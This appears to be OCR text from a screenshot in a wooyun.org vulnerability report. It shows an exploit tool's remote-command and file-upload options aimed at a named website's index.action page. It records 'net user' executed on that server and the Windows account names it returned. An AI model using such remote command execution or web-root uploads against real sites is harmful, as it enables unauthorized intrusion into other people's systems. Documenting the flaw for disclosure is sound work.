 目标地址： http://www.hebcrj.com/index/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传
命令： net user 执
\\ 的用户帐户
-------------------------------------------------------------------------------
aisino Guest oldman
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
www.wooyun.org